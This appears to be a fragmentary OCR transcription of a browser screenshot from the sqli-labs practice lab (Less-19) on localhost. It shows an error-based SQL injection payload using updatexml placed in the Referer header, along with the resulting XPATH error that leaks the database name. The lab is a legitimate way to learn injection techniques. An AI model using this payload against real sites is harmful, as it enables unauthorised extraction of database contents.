 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or updatexml(1,concat(0x7e,(dat
XPATH syntax error: '~security
SUCCESSFU
1
Request headers
Name
Referer
Value
' or updatexml(1,concat(0x7e,(database())),1) or '1'='1
Comment
DON
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other Contribute now!
http://localhost/sqli-labs-master/Less-19/
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=admin&submit=Submit